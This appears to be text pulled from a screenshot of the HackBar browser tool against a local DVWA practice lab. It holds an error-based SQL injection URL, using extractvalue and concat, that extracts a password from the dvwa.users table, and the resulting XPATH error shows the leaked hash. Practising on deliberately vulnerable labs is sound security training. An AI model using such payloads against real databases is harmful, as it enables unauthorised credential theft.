 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8881/vulnerabilities
/sqli/?id=' and extractvalue(1,
mid(concat(0x7e,(select password from
dvwa.users limit 0,1)),1,29)) --
&Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
XPATH syntax error: '~5f4dcc3b5aa765d61d8327deb882'